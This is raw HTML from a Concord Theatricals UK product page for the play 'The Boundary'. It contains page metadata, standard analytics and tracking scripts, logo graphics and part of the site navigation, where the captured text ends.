

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/9181/the-boundary
body_size: 20742
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>The Boundary | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="The Boundary | Concord Theatricals" />
<meta property="og:title" content="The Boundary | Concord Theatricals" />
<meta name="twitter:title" content="The Boundary | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/9181/the-boundary" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/9181/the-boundary" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062618_the_boundary_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062618_the_boundary_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0062618_the_boundary_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Arriving at the library to continue work on his dictionary, Johnson is horrified to discover that the place has been ransacked" />
<meta property="og:description" content="Arriving at the library to continue work on his dictionary, Johnson is horrified to discover that the place has been ransacked" />
<meta name="description" content="Arriving at the library to continue work on his dictionary, Johnson is horrified to discover that the place has been ransacked" />
<meta name="twitter:description" content="Arriving at the library to continue work on his dictionary, Johnson is horrified to discover that the place has been ransacked" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="orange-tint">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573120466">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
